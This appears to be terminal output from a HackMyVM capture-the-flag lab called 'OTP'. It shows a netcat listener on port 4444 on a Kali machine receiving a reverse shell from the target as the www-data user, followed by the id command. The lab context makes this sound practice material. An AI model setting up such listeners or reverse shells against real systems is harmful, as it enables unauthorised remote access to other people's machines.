 ┌──(kali㉿kali)-[~/HackTools/HackMyVM/OTP]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.0.0.3] from otp.hmv [10.0.0.151] 50112
Linux otp 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
 09:42:07 up 22:49,  0 users,  load average: 1.00, 1.06, 1.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (684): Inappropriate ioctl for device
bash: no job control in this shell
www-data@otp:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@otp:/$